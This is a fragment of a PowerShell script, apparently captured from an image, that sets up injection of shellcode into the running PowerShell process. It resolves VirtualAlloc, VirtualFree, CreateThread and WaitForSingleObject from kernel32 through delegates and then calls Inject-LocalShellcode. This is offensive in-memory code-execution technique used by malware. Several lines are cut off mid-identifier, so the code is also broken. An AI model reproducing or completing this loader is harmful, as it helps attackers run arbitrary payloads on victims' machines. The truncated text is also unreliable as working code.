 # Inject shellcode into the currently running PowerShell process
$VirtualAllocAddr = Get-ProcAddress kernel32.dll VirtualAlloc
$VirtualAllocDelegate = Get-DelegateType @([IntPtr], [UInt32], [UInt32], [UInt32]) ([IntPtr])
$VirtualAlloc = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($VirtualAllocAddr, $VirtualAllocDelegat
$VirtualFreeAddr = Get-ProcAddress kernel32.dll VirtualFree
$VirtualFreeDelegate = Get-DelegateType @([IntPtr], [Uint32], [UInt32]) ([Bool])
$VirtualFree = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($VirtualFreeAddr, $VirtualFreeDelegate)
$CreateThreadAddr = Get-ProcAddress kernel32.dll CreateThread
$CreateThreadDelegate = Get-DelegateType @([IntPtr], [UInt32], [IntPtr], [IntPtr], [UInt32], [IntPtr]) ([IntPtr])
$CreateThread = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($CreateThreadAddr, $CreateThreadDelegat
$WaitForSingleObjectAddr = Get-ProcAddress kernel32.dll WaitForSingleObject
$WaitForSingleObjectDelegate = Get-DelegateType @([IntPtr], [Int32]) ([Int])
$WaitForSingleObject = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer($WaitForSingleObjectAddr, $WaitF
Inject-LocalShellcode